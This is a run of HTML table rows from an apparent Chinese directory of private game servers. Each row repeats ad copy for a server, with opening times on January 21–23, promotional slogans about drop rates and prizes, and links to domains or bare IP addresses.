<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/21日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/21日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/21日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/21日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/21日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/21日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/21日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/21日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/21日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/21日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/21日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/21日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/21日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/21日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/21日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/21日/15点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/21日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/21日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/22日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/22日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/22日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/22日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/22日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/22日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/22日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/22日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/22日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/23日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/23日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
